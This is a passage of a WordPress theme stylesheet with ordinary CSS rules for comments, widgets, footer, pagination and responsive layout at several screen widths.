	font-size: inherit
}

.wp-block-latest-comments__comment-date {
	margin-top: .4em
}

.wp-block-latest-comments__comment-excerpt p {
	font-size: .7em;
	margin: .9rem 0 2rem 0
}

.wp-block-latest-posts.is-grid li {
	border-top: .2rem solid #dcd7ca;
	margin-top: 2rem;
	padding-top: 1rem
}

.wp-block-latest-posts.has-dates {
	list-style: none
}

.wp-block-latest-posts.has-dates:not(.is-grid) li {
	margin-top: 1.5rem
}

.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child {
	margin-top: 0
}

.entry-content {
	line-height: 1.5
}

.entry-content>* {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.25em
}

.entry-content>*:first-child {
	margin-top: 0
}

.entry-content>*:last-child {
	margin-bottom: 0
}

.read-more-button-wrap {
	margin-top: 1em;
	text-align: center
}

.entry-content a:hover,
.entry-content a:focus {
	text-decoration: none
}

.entry-content p,
.entry-content li {
	line-height: 1.4
}

.entry-content li img {
	display: inline-block
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 3.5rem auto 2rem
}

.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
	margin-bottom: 1rem
}

.entry-content hr {
	margin: 4rem auto
}

.post-inner .entry-content>.wp-block-cover.alignwide:first-child,
.post-inner .entry-content>.wp-block-cover.alignfull:first-child {
	margin-top: 0
}

.entry-content {
	letter-spacing: normal
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-content cite,
	.entry-content figcaption,
	.entry-content table,
	.entry-content address,
	.entry-content .wp-caption-text,
	.entry-content .wp-block-file {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 1170px;
	width: calc(100% - 4rem)
}

[class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 1170px;
	width: 100%
}

.alignnone,
.aligncenter,
.alignleft,
.alignright,
.alignwide {
	margin-top: 4rem;
	margin-right: auto;
	margin-bottom: 4rem;
	margin-left: auto
}

[class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto
}

.alignfull {
	margin-top: 5rem;
	margin-right: auto;
	margin-bottom: 5rem;
	margin-left: auto;
	max-width: 100vw;
	position: relative;
	width: 100%
}

[class*="__inner-container"]>.alignfull {
	max-width: 100%
}

.alignwide {
	max-width: 120rem;
	position: relative;
	width: calc(100% - 4rem)
}

[class*="__inner-container"]>.alignwide {
	width: 100%
}

.aligncenter,
.aligncenter img {
	margin-left: auto;
	margin-right: auto
}

.alignleft,
.alignright {
	max-width: 50%
}

.alignleft {
	float: left;
	margin: .3rem 2rem 2rem 2rem
}

.alignright {
	float: right;
	margin: .3rem 2rem 2rem 2rem
}

[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 2rem
}

[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 2rem
}

.alignfull>figcaption,
.alignfull>.wp-caption-text {
	margin-left: auto;
	margin-right: auto;
	max-width: 1170px;
	width: calc(100% - 4rem)
}

.comments-wrapper {
	margin-top: 5rem
}

.comment-reply-title {
	margin: 0 0 4rem 0;
	text-align: center
}

.comments .comment,
.comments .pingback,
.comments .trackback,
.comments .review {
	padding-top: 3.5rem
}

div.comment:first-of-type {
	margin-top: 3.5rem;
	padding-top: 0
}

.comments .comments-header+div {
	margin-top: 0;
	padding-top: 0
}

.comment-body {
	position: relative
}

.comment .comment {
	padding-left: 5%
}

.comment-meta {
	line-height: 1.1;
	margin-bottom: 1.5rem;
	min-height: 5rem;
	padding-left: 5rem;
	position: relative
}

.hide-avatars .comment-meta {
	min-height: 0;
	padding-left: 0
}

.comment-meta a {
	color: inherit
}

.comment-author {
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.027777778em
}

.comment-author a {
	text-decoration: underline
}

.comment-author a:hover,
.comment-author a:focus {
	text-decoration: none
}

.comment-meta .avatar {
	height: 4rem;
	position: absolute;
	left: 0;
	top: 0;
	width: 4rem
}

.comment-author .url {
	text-decoration: underline
}

.comment-metadata {
	color: #6d6d6d;
	font-size: 1.4rem;
	font-weight: 500;
	margin-top: .6rem
}

.comment-metadata a {
	text-decoration: none
}

.comment-metadata a:focus,
.comment-metadata a:hover {
	text-decoration: underline
}

.comment-content.entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	width: 100%
}

.comment-content.entry-content .alignleft {
	margin-left: 0
}

.comment-content.entry-content .alignright {
	margin-right: 0
}

.comment-footer-meta {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.2rem;
	font-weight: 600;
	justify-content: flex-start;
	letter-spacing: .030833333em;
	line-height: 1;
	margin: 1.5rem 0 -1rem -1.5rem;
	text-transform: uppercase
}

.comment-footer-meta>* {
	margin: 0 0 1rem 1.5rem
}

.comment-reply-link {
	background-color: #cd2653;
	color: #fff;
	display: block;
	padding: .7rem
}

.bypostauthor .comment-footer-meta .by-post-author {
	display: block
}

.comment-footer-meta a {
	text-decoration: none
}

.comment-footer-meta a:focus,
.comment-footer-meta a:hover {
	text-decoration: underline
}

.pingback .comment-meta,
.trackback .comment-meta {
	padding-left: 0
}

.comments-pagination {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 6rem;
	text-align: center
}

.comments-pagination.only-next {
	justify-content: flex-end
}

.comments-pagination .page-numbers {
	display: none;
	text-decoration: none
}

.comments-pagination .page-numbers:focus,
.comments-pagination .page-numbers:hover {
	text-decoration: underline
}

.comments-pagination .prev,
.comments-pagination .next {
	display: block
}

.comments-pagination .prev {
	left: 0
}

.comments-pagination .next {
	right: 0;
	text-align: right
}

.comment-respond::after {
	clear: both;
	content: "";
	display: block
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
	color: #6d6d6d;
	font-size: 1.6rem;
	line-height: 1.4;
	margin: -3rem 0 4rem 0;
	text-align: center
}

.comment-respond .comment-notes a,
.comment-respond .logged-in-as a {
	color: inherit;
	text-decoration: none
}

.comment-respond .comment-notes a:focus,
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:focus,
.comment-respond .logged-in-as a:hover {
	text-decoration: underline
}

.comment-respond p {
	line-height: 1.1;
	margin-bottom: 2rem;
	margin-left: auto;
	margin-right: auto
}

.comment-respond p:not(.comment-notes) {
	max-width: 1170px
}

.comment-form-cookies-consent {
	align-items: baseline;
	display: flex
}

.comment-respond>p:last-of-type {
	margin-bottom: 0
}

.comment-respond label {
	display: block
}

.comment-respond input[type="checkbox"]+label {
	font-size: 1.5rem;
	line-height: 1.25
}

.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea {
	margin-bottom: 0
}

.comment-respond textarea {
	height: 15rem
}

.comment-respond #submit {
	display: block
}

.comment-respond .comments-closed {
	text-align: center
}

.comments .comment-respond {
	padding: 3rem 0 0
}

.comments .comment-respond .comment-reply-title,
.comments .comment-respond .comment-notes,
.comments .comment-respond .logged-in-as {
	text-align: left
}

.comment-reply-title small {
	display: block;
	font-size: 1.6rem;
	font-weight: 600;
	letter-spacing: -.0277em;
	margin: .5rem 0 0 0;
	white-space: nowrap
}

.comment-reply-title small a {
	text-decoration: none
}

.comment-reply-title small a:focus,
.comment-reply-title small a:hover {
	text-decoration: underline
}

.pagination .nav-links {
	align-items: baseline;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.8rem;
	font-weight: 600;
	margin: -1.5rem 0 0 -2.5rem;
	width: calc(100% + 2.5rem)
}

.pagination-separator {
	margin: 5rem 0
}

.nav-links>* {
	margin: 1.5rem 0 0 2.5rem
}

.nav-links .placeholder {
	display: none;
	visibility: hidden
}

.pagination a {
	text-decoration: none
}

.pagination a:focus,
.pagination a:hover {
	text-decoration: underline
}

.pagination .dots {
	transform: translateY(-0.3em);
	color: #6d6d6d
}

.nav-short {
	display: none
}

.error404 #site-content {
	padding-top: 4rem
}

.error404-content {
	text-align: center
}

.error404 #site-content .search-form {
	justify-content: center;
	margin-top: 3rem
}

.widget {
	margin-top: 3rem
}

.widget:first-child {
	margin-top: 0
}

.widget-content>div>*:first-child {
	margin-top: 0
}

.widget-content>div>*:last-child {
	margin-bottom: 0
}

.widget .widget-title {
	margin: 0 0 2rem
}

.widget li {
	margin: 2rem 0 0 0
}

.widget li:first-child,
.widget li>ul,
.widget li>ol {
	margin-top: 0
}

.widget table,
.widget table * {
	border-color: #dedfdf
}

.widget table caption {
	background-color: #dedfdf
}

.widget .post-date,
.widget .rss-date {
	color: #6d6d6d;
	display: block;
	font-size: .85em;
	font-weight: 500;
	margin-top: .2rem
}

.widget select {
	max-width: 100%
}

.widget_text p,
.widget_text ol,
.widget_text ul,
.widget_text dl,
.widget_text dt,
.widget-content .rssSummary {
	font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing: normal
}

.widget-content cite,
.widget-content figcaption,
.widget-content .wp-caption-text {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.widget-content cite,
	.widget-content figcaption,
	.widget-content .wp-caption-text {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul {
	list-style: none;
	margin: 0
}

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_nav_menu li {
	color: #6d6d6d;
	margin: .3rem 0
}

.widget_archive li li,
.widget_categories li li,
.widget_pages li li,
.widget_meta li li,
.widget_nav_menu li li {
	margin-left: 2rem
}

.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_meta a,
.widget_nav_menu a {
	font-weight: 700;
	text-decoration: none
}

.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover {
	text-decoration: underline
}

.calendar_wrap {
	font-size: 2.4rem
}

.calendar_wrap th,
.calendar_wrap td,
.wp-calendar-nav span {
	display: table-cell;
	font-size: 1em;
	font-weight: 500;
	line-height: 1;
	padding: 2.5% 2.5% 1.75% 2.5%;
	text-align: center
}

.wp-calendar-table {
	margin-bottom: 0
}

.wp-calendar-nav {
	display: table;
	width: 100%;
	font-size: 1.8rem
}

.calendar_wrap tfoot td {
	border-bottom: 0
}

.calendar_wrap tfoot a,
.calendar_wrap .wp-calendar-nav a {
	text-decoration: none
}

.calendar_wrap tfoot #prev,
.calendar_wrap .wp-calendar-nav-prev {
	text-align: left
}

.calendar_wrap tfoot #next,
.calendar_wrap .wp-calendar-nav-next {
	text-align: right
}

.widget_media_gallery .gallery {
	margin: 0 -.4em -.8em -.4em;
	width: calc(100% + 0.8em)
}

.widget_media_gallery .gallery-item {
	margin: 0 0 .8em 0;
	padding: 0 .4em
}

.widget_nav_menu .widget-content>div>ul {
	margin-left: 0
}

.widget_recent_comments li {
	font-weight: 700
}

.widget_recent_comments a {
	text-decoration: none
}

.widget_recent_comments a:focus,
.widget_recent_comments a:hover {
	text-decoration: underline
}

.widget_recent_entries a {
	font-weight: 700;
	text-decoration: none
}

.widget_recent_entries a:focus,
.widget_recent_entries a:hover {
	text-decoration: underline
}

.widget_rss .widget-title a.rsswidget:first-of-type {
	display: none
}

.widget_rss .rsswidget {
	font-weight: 700
}

.widget_rss a {
	text-decoration: none
}

.widget_rss a:focus,
.widget_rss a:hover {
	text-decoration: underline
}

.widget_rss .rssSummary {
	margin-top: .5rem
}

.widget_rss cite::before {
	content: "— "
}

.widget_search .search-field {
	border-color: #dedfdf
}

.widget_tag_cloud a {
	font-weight: 700;
	margin-right: .5rem;
	text-decoration: none;
	white-space: nowrap
}

.widget_tag_cloud a:focus,
.widget_tag_cloud a:hover {
	text-decoration: underline
}

.footer-nav-widgets-wrapper,
#site-footer {
	background-color: #fff;
	border-color: #dedfdf;
	border-style: solid;
	border-width: 0
}

.footer-top-visible .footer-nav-widgets-wrapper,
.footer-top-hidden #site-footer {
	margin-top: 5rem
}

.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper,
.reduced-spacing.footer-top-hidden #site-footer {
	border-top-width: .1rem
}

.footer-top,
.footer-widgets-outer-wrapper,
#site-footer {
	padding: 3rem 0
}

.footer-top {
	display: flex;
	border-bottom: .1rem solid #dedfdf;
	justify-content: space-between
}

.footer-menu {
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.0277em
}

.footer-menu li {
	line-height: 1.25;
	margin: .25em 0 0 0
}

.footer-menu a {
	text-decoration: none;
	word-break: normal;
	word-wrap: normal
}

.footer-menu a:hover,
.footer-menu a:focus {
	text-decoration: underline
}

.footer-social-wrapper {
	margin: 0;
	width: 100%
}

.has-footer-menu .footer-social-wrapper {
	flex-shrink: 0;
	margin-left: 1rem;
	width: 50%
}

ul.footer-social {
	margin: -.5rem 0 0 -.5rem
}

.has-footer-menu .footer-social {
	justify-content: flex-end
}

ul.footer-social li {
	margin: .5rem 0 0 .5rem
}

.footer-social a {
	background-color: #cd2653;
	height: 3.6rem;
	width: 3.6rem
}

.footer-social a::before {
	font-size: 1.6rem
}

.footer-widgets-outer-wrapper {
	border-bottom: .1rem solid #dedfdf
}

.footer-widgets+.footer-widgets {
	margin-top: 3rem
}

#site-footer {
	font-size: 1.6rem
}

#site-footer .section-inner {
	align-items: baseline;
	display: flex;
	justify-content: space-between
}

#site-footer a {
	text-decoration: none
}

#site-footer a:focus,
#site-footer a:hover {
	text-decoration: underline
}

.footer-copyright a,
.powered-by-wordpress a {
	color: inherit
}

.powered-by-wordpress,
.to-the-top {
	color: #6d6d6d
}

a.to-the-top>* {
	pointer-events: none
}

.footer-copyright {
	font-weight: 600;
	margin: 0
}

.powered-by-wordpress {
	display: none;
	margin: 0 0 0 2.4rem
}

.to-the-top-long {
	display: none
}

@media(max-width:479px) {

	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright {
		float: none
	}

	ul,
	ol {
		margin: 0 0 3rem 2rem
	}

	li {
		margin: .5rem 0 0 1rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:480px) {

	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright,
	.wp-block-cover-image.alignleft,
	.wp-block-cover-image.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright,
	.wp-block-embed.alignleft,
	.wp-block-embed.alignright,
	.wp-block-gallery.alignleft,
	.wp-block-gallery.alignright {
		max-width: 26rem
	}

	.wp-block-table.alignleft,
	.wp-block-table.alignright {
		max-width: 100%
	}

	.alignleft,
	.alignright {
		max-width: 26rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(max-width:599px) {
	.wp-block-column:last-child {
		margin-bottom: 0
	}

	.wp-block-columns+.wp-block-columns {
		margin-top: .2rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide {
		margin-top: -.8rem
	}

	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -1.8rem
	}

	.template-cover .post-inner .post-meta-wrapper,
	.template-cover .post-inner .author-bio {
		width: calc(100% - 4rem)
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:600px) {

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -4rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:660px) {
	figure.wp-block-gallery.alignleft {
		margin-left: calc((100vw - 58rem - 8rem) / -2)
	}

	figure.wp-block-gallery.alignright {
		margin-right: calc((100vw - 58rem - 8rem) / -2)
	}

	.post-nav-links {
		margin: 3em auto 0 auto
	}
}

@media(min-width:700px) {

	ul,
	ol {
		margin-bottom: 4rem
	}

	pre {
		padding: 3rem
	}

	hr {
		margin: 8rem auto
	}

	table {
		font-size: 1.8rem
	}

	.gallery-columns-2 .gallery-item {
		max-width: 50%
	}

	.gallery-columns-3 .gallery-item {
		max-width: 33.33%
	}

	.gallery-columns-4 .gallery-item {
		max-width: 25%
	}

	.gallery-columns-5 .gallery-item {
		max-width: 20%
	}

	.gallery-columns-6 .gallery-item {
		max-width: 16.66%
	}

	.gallery-columns-7 .gallery-item {
		max-width: 14.28%
	}

	.gallery-columns-8 .gallery-item {
		max-width: 12.5%
	}

	.gallery-columns-9 .gallery-item {
		max-width: 11.11%
	}

	h1,
	.heading-size-1,
	h2,
	.heading-size-2,
	h3,
	.heading-size-3 {
		margin: 0 auto 15px
	}

	h1,
	.heading-size-1 {
		font-size: 5rem
	}

	fieldset {
		padding: 3rem
	}

	legend {
		padding: 0 1.5rem
	}

	button,
	.button,
	.faux-button,
	.wp-block-button__link,
	input[type="button"],
	input[type="reset"],
	input[type="submit"] {
		font-size: 1.7rem
	}

	figcaption,
	.wp-caption-text {
		margin-top: 1.8rem
	}

	section {
		padding: 8rem 0
	}

	.section-inner {
		width: calc(100% - 8rem)
	}

	.header-inner {
		padding: 3.8rem 0
	}

	.site-title {
		font-size: 2.4rem;
		font-weight: 700
	}

	.site-description {
		display: block
	}

	.site-logo img {
		max-height: 9rem;
		transition: height .15s linear, width .15s linear, max-height .15s linear
	}

	.toggle-inner .toggle-text {
		font-size: 1.2rem
	}

	.search-toggle {
		left: 2rem
	}

	.nav-toggle {
		right: 2rem
	}

	button.close-nav-toggle {
		font-size: 1.8rem;
		padding: 4rem 0
	}

	button.close-nav-toggle svg {
		height: 2rem;
		width: 2rem
	}

	button.close-nav-toggle .toggle-text {
		margin-right: 2.1rem
	}

	.modal-menu {
		left: auto;
		width: 100%
	}

	.modal-menu>li>a,
	.modal-menu>li>.ancestor-wrapper>a {
		font-size: 2.4rem;
		padding: 2.5rem 0
	}

	.modal-menu ul li {
		border-left-color: transparent
	}

	.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle {
		padding: 0 3rem
	}

	.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg {
		height: 1.1rem;
		width: 1.8rem
	}

	.menu-bottom {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: 4.4rem 0
	}

	.menu-copyright {
		display: block;
		flex-shrink: 0;
		margin-right: 4rem
	}

	.search-modal form {
		position: relative;
		width: 100%
	}

	.search-untoggle svg {
		height: 2.5rem;
		width: 2.5rem
	}

	.search-modal .search-field {
		border: 0;
		font-size: 3.2rem;
		height: 14rem
	}

	.search-modal .search-field::-moz-placeholder {
		line-height: 4.375
	}

	.featured-media figcaption {
		margin: 2rem auto 0 auto;
		width: calc(100% - 8rem)
	}

	.cover-header-inner {
		padding: 18rem 0 8rem 0
	}

	.to-the-content-wrapper {
		top: calc(100% + 1.8rem)
	}

	.to-the-content {
		height: 6rem
	}

	.to-the-content svg {
		height: 2.4rem;
		width: 2.12rem
	}

	body.template-full-width .entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
		width: calc(100% - 8rem)
	}

	body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 4rem;
		padding-right: 4rem
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 4rem
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 4rem
	}

	.archive-header {
		padding: 8rem 0
	}

	.reduced-spacing .archive-header {
		padding-bottom: 3rem
	}

	.archive-title {
		font-size: 3.2rem
	}

	body:not(.singular) main>article:first-of-type {
		padding: 8rem 0 0
	}

	h2.entry-title {
		font-size: 6.4rem
	}

	.no-search-results-form {
		padding-top: 8rem
	}

	.singular .entry-header {
		padding: 8rem 0
	}

	.entry-categories {
		margin-bottom: 3rem
	}

	.entry-categories-inner {
		margin: -1rem 0 0 -2rem
	}

	.entry-categories a {
		font-size: 1.5rem;
		margin: 1rem 0 0 2rem
	}

	.intro-text {
		font-size: 2rem;
		margin-top: 2.5rem
	}

	.singular .intro-text {
		font-size: 2.6rem
	}

	.post-meta-wrapper {
		margin-top: 3rem
	}

	.post-meta {
		font-size: 1.6rem;
		margin: -1.4rem 0 0 -3rem
	}

	.post-meta li {
		margin: 1.4rem 0 0 3rem;
		max-width: calc(100% - 3rem)
	}

	.featured-media {
		margin-top: 6rem
	}

	.post-inner {
		padding-top: 8rem
	}

	.post-meta-wrapper.post-meta-single-bottom {
		margin-top: 4rem
	}

	.author-bio {
		margin-top: 8rem;
		min-height: 8rem;
		padding-left: 10rem;
		position: relative
	}

	.author-bio .avatar {
		position: absolute;
		left: 0;
		top: 0;
		height: 8rem;
		width: 8rem
	}

	.pagination-single {
		font-size: 2.4rem;
		margin-top: 8rem
	}

	.pagination-single-inner {
		flex-direction: row;
		justify-content: space-between
	}

	.pagination-single.only-next .pagination-single-inner {
		justify-content: flex-end
	}

	.pagination-single hr:first-child {
		margin: 0 0 4rem 0
	}

	.pagination-single hr:last-child {
		margin: 4rem 0 .8rem 0
	}

	.pagination-single a+a {
		margin: 0 0 0 4rem
	}

	.pagination-single a .arrow {
		margin: 0 2rem 0 0
	}

	.pagination-single .next-post {
		flex-direction: row-reverse;
		text-align: right
	}

	.pagination-single .next-post .arrow {
		margin: 0 0 0 2rem
	}

	.wp-block-embed figcaption,
	.wp-block-image figcaption {
		font-size: 1.6rem
	}

	.wp-block-archives:not(.alignwide):not(.alignfull),
	.wp-block-categories:not(.alignwide):not(.alignfull),
	.wp-block-code,
	.wp-block-columns:not(.alignwide):not(.alignfull),
	.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
	.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
	.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
	.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
	.wp-block-media-text:not(.alignwide):not(.alignfull),
	.wp-block-preformatted,
	.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
	.wp-block-quote,
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large,
	.wp-block-verse,
	.wp-block-video:not(.alignwide):not(.alignfull) {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -6rem
	}

	.entry-content .wp-block-columns h1,
	.entry-content .wp-block-columns h2,
	.entry-content .wp-block-columns h3,
	.entry-content .wp-block-columns h4,
	.entry-content .wp-block-columns h5,
	.entry-content .wp-block-columns h6 {
		margin: 3.5rem 0 2rem
	}

	.wp-block-cover-image .wp-block-cover__inner-container,
	.wp-block-cover .wp-block-cover__inner-container {
		width: calc(100% - 8rem)
	}

	.wp-block-cover-image h2,
	.wp-block-cover h2 {
		font-size: 4.8rem
	}

	figure.wp-block-gallery.alignnone,
	figure.wp-block-gallery.aligncenter {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	figure.wp-block-gallery.alignwide,
	figure.wp-block-gallery.alignfull {
		margin-bottom: 6rem;
		margin-top: 6rem
	}

	.wp-block-group.has-background {
		padding: 4rem;
		margin-top: 0;
		margin-bottom: 0
	}

	.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 0;
		padding-right: 0
	}

	.wp-block-media-text .wp-block-media-text__content {
		padding: 4rem
	}

	.wp-block-pullquote blockquote p {
		font-size: 3.2rem
	}

	.wp-block-pullquote cite {
		margin-top: 2rem
	}

	.wp-block-pullquote.alignfull:not(.is-style-solid-color) {
		padding-left: 1rem;
		padding-right: 1rem
	}

	.wp-block-pullquote.alignwide::before,
	.wp-block-pullquote.alignfull::before {
		font-size: 11.272727272rem;
		height: 8rem;
		margin-bottom: 2rem;
		width: 8rem
	}

	.wp-block-pullquote.alignwide blockquote p,
	.wp-block-pullquote.alignfull blockquote p {
		font-size: 4.8rem;
		line-height: 1.203125
	}

	.wp-block-pullquote.alignleft p,
	.wp-block-pullquote.alignright p,
	.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,
	.wp-block-pullquote.alignright.is-style-solid-color blockquote p {
		font-size: 3.2rem;
		line-height: 1.1875
	}

	.wp-block-pullquote.is-style-solid-color.alignwide,
	.wp-block-pullquote.is-style-solid-color.alignfull {
		padding: 6rem 4rem 4rem
	}

	.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,
	.wp-block-pullquote.alignright.is-style-solid-color blockquote p {
		font-size: 2.6rem
	}

	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p {
		font-size: 2.8rem
	}

	hr.wp-block-separator {
		margin: 6rem auto
	}

	.wp-block-separator.is-style-wide {
		max-width: calc(100vw - 8rem)
	}

	.entry-content {
		font-size: 2.1rem
	}

	.entry-content p,
	.entry-content li {
		line-height: 1.476
	}

	.entry-content h1,
	.entry-content h2,
	.entry-content h3 {
		margin: 6rem auto 3rem
	}

	.entry-content h4,
	.entry-content h5,
	.entry-content h6 {
		margin: 4.5rem auto 2.5rem
	}

	.alignnone,
	.aligncenter {
		margin-bottom: 4rem;
		margin-top: 4rem
	}

	.alignleft {
		margin: .3rem 2rem 2rem 0
	}

	.alignright {
		margin: .3rem 0 2rem 2rem
	}

	.entry-content>.alignwide:not(.wp-block-group.has-background),
	.entry-content>.alignfull:not(.wp-block-group.has-background) {
		margin-bottom: 6rem;
		margin-top: 6rem
	}

	.entry-content>.alignwide {
		max-width: calc(100vw - 8rem);
		width: calc(100vw - 8rem)
	}

	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 4rem
	}

	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 4rem
	}

	.entry-content>.alignwide:first-child,
	.entry-content>.alignfull:first-child {
		margin-bottom: 8rem
	}

	.alignfull>figcaption,
	.alignfull>.wp-caption-text {
		width: calc(100% - 8rem)
	}

	.comments-wrapper {
		margin-top: 8rem
	}

	.comment-reply-title {
		margin-bottom: 4.6rem
	}

	.comment-respond p.comment-notes,
	.comment-respond p.logged-in-as {
		font-size: 1.8rem;
		letter-spacing: -.025em;
		margin: -2.5rem 0 4.4rem 0
	}

	.comments .comment,
	.comments .pingback,
	.comments .trackback,
	.comments .review {
		padding-top: 5rem
	}

	div.comment:first-of-type {
		margin-top: 5rem
	}

	.comment-meta {
		margin-bottom: 2rem;
		min-height: 6rem;
		padding: .3rem 0 0 7.5rem
	}

	.comment-meta .avatar {
		display: block;
		height: 6rem;
		position: absolute;
		left: 0;
		top: 0;
		width: 6rem
	}

	.comment-author {
		font-size: 2.4rem
	}

	.comment-metadata {
		font-size: 1.6rem;
		margin-top: .8rem
	}

	.comment-footer-meta {
		margin-top: 2.5rem
	}

	.comments-pagination {
		margin-top: 8rem
	}

	.pingback .comment-body {
		padding: 0
	}

	.comment-respond p {
		margin-bottom: 2.5rem
	}

	.comment-form p.logged-in-as {
		margin: -2.5rem 0 4.4rem 0
	}

	.comment-respond .comment-form-author,
	.comment-respond .comment-form-email {
		float: left;
		width: calc(50% - 1rem)
	}

	.comment-respond .comment-form-email {
		margin-left: 2rem
	}

	.comments .comment-respond {
		padding: 5rem 0 0
	}

	.comment-reply-title small {
		display: inline;
		margin: 0 0 0 .5rem
	}

	.pagination-separator {
		margin: 8rem 0
	}

	.nav-short {
		display: inline
	}

